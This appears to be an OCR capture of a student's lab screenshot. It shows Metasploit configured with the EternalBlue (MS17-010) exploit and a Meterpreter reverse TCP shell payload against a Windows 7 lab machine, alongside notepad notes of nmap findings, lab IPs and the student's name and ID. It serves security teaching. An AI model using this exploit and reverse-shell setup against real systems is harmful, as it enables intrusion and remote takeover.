 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
15:43
root@kali: /home/kali
File Actions Edit View Help
ion
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasp
loit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects
Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targe
t machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Win
dows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
chines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
KALI LINUX
Right Ctrl
*Untitled - Notepad
File Edit Format View Help
Mariam Amr - 7001053
192.168.196.177 - IP kali
192.168.196.127 - IP blue
used nmap to find vulnerabilities the
system.
port 135 msrpc
port 139 netbios-ssn
port 445 microsoft-ds windows 7
ultimate 7601
ports 49152 - 49157 msrpc
smb2-security-mode 2:1:0
used command use and it is a staged
payload reverse tcp
Ln 15 100% Windows (CRLF) UTF-8
Search
ENG 10:43 PM